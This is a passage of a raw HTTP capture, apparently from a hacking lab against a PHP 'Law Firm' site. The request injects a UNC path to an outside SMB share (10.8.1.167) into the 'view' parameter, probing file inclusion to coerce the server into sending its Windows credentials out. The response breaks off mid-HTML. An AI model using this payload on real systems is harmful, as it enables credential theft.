 GET /dev/index.html?view=\\10.8.1.167\share HTTP/1.1
Host: 10.10.227.70
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Connection: close
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Apr 2024 08:48:51 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8
4 X-Powered-By: PHP/8.1.6
5 Set-Cookie: PHPSESSID=omv6t0laeade3dcvigilpr85rh;
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1085
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE HTML>
15 <!-- Website template by freewebsitetemplates.com
16 <html>
17 <head>
18 <meta charset="UTF-8">
19 <title>
Law Firm
</title>
20 <link rel="stylesheet" href="css/style.css" ty
text/css">